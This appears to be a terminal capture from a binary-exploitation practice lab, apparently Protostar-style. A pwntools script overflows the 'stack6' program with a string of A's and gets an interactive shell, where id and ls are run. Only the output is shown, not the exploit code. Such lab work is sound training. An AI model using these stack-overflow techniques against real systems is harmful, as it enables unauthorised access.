 └─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 5858
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA
$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialout),24(cd
rom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark
),122(bluetooth),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      pwndbg    stack2  stack6  test.py
core    format0  format4  heap3  net3      shell.py  stack3  stack7
final0    format1  heap0      net0     net4      stack0    stack4  test
final1    format2  heap1      net1     payload  stack1    stack5  test.c
$